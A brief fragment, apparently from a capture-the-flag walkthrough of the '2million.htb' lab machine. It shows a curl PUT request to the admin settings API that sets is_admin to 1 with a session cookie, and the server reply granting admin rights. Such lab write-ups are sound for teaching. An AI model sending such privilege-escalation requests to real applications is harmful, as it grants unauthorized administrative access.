 ┌──(beatriz㉿Sobremesa-Beatriz)-[~]
└─$ curl -s -X PUT "http://2million.htb/api/v1/admin/settings/update" -H "Cookie: PHPSESSID=j4ckt8eiv8lcp24vnnj4bfk04v" -H "Content-Type: applicatio
n/json" -d '{"email":"bea@gmail.com", "is_admin":1}'| jq
{
  "id": 13,
  "username": "beafn28",
  "is_admin": 1
}